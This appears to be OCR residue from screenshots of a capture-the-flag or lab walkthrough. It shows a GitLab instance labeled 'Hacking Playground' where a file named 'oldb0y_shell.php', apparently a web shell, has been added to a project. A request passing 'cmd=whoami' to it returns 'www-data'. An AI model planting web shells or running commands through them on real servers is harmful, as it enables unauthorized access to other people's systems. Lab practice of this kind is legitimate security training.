 Not Secure 10.10.10.114/root/profile
20
Import bookmarks... Hacking Playground GitLab Sign In
GitLab Projects Groups Activity Milestones Snippets Search or jump to...
Profile
README.md Fix title 6 years ago
developer.jpg Profile avatar 6 years ago
Project index.php Update description 6 years ago
Details oldb0y_shell.php Update oldb0y_shell.php 7 minutes ago
Collapse sidebar oldb0y_test.php Add new file 24 minutes ago
10.10.10.114/profile/oldb0
Not Secure 10.10.10.114/profile/oldb0y_shell.php?cmd=whoami
20
Import bookmarks... Hacking Playground GitLab Sign In
www-data